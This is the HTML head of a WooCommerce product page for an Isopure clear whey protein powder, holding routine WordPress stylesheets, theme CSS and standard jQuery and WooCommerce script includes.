

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.herbs-solutions-by-nature.com/product/isopure-protein-powder-clear-whey-isolate/
body_size: 28723
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Isopure Protein Powder, Clear Whey Isolate Protein, Post Workout Recovery Drink Mix, Gluten Free with Zero Added Sugar, Infusions- Mixed Berry, 16 Servings &#8211; Herbs Solutions by Nature</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="Herbs Solutions by Nature &raquo; Feed" href="https://www.herbs-solutions-by-nature.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbs Solutions by Nature &raquo; Comments Feed" href="https://www.herbs-solutions-by-nature.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbs Solutions by Nature &raquo; Isopure Protein Powder, Clear Whey Isolate Protein, Post Workout Recovery Drink Mix, Gluten Free with Zero Added Sugar, Infusions- Mixed Berry, 16 Servings Comments Feed" href="https://www.herbs-solutions-by-nature.com/product/isopure-protein-powder-clear-whey-isolate/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.herbs-solutions-by-nature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.herbs-solutions-by-nature.com%2Fproduct%2Fisopure-protein-powder-clear-whey-isolate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.herbs-solutions-by-nature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.herbs-solutions-by-nature.com%2Fproduct%2Fisopure-protein-powder-clear-whey-isolate%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.herbs-solutions-by-nature.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ekommart-gutenberg-blocks-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/base/gutenberg-blocks.css?ver=4.1.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1768800650' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.8' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='ekommart-style-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/style.css?ver=4.1.6' type='text/css' media='all' />
<style id='ekommart-style-inline-css' type='text/css'>
body{--primary:#89C532;--primary_hover:#7CB32D;--secondary:;--text:;--accent:;--light:#888888;--border:#EBEBEB;--dark:#252525;}
/*# sourceURL=ekommart-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6.css?ver=1768910520' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6716-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6716.css?ver=1768910521' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6784-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6784.css?ver=1768910521' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-elementor-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/base/elementor.css?ver=4.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-woocommerce-style-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/woocommerce/woocommerce.css?ver=4.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/libs/tooltipster.bundle.min.css?ver=4.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742256278' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.herbs-solutions-by-nature.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
